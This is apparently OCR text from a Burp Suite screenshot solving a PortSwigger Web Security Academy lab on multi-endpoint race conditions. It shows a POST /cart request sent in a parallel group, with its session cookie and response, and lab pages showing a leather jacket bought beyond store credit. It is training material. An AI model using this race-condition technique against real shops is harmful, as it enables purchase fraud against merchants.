 商品添加到购物车 ×
race 2 ‹
购买商品 ×
加30个商品 × +
Send group (parallel)
Cancel
< >
Follow redirection
Target: https://0a970092030677f48011e9dd00d20016.web-securit...
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host:
0a970092030677f48011e9dd00d20016.web-security-academy.net
3 Cookie: session=kM3TmbdnhPBOcXu75Qbf3qjTaEJvApq0
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0a970092030677f48011e9dd00d20016.web-security-acade
my.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a970092030677f48011e9dd00d20016.web-security-acade
my.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=1&quantity=2&redir=CART
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Store credit:
-$2591.20
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 2
Eggtastic, Fun, Food
Eggcessories
$4.30 1
Total: $2678.30
Inspector
Notes
WebSecurity
Academy
Multi-endpoint race conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$87.10
Home | My account | 1
Cart
Name Price Quantity
Eggtastic, Fun, Food Eggcessories $4.30 - 1 + Remove
Coupon:
Add coupon
Apply
Total: $4.30
Place order
更改的地方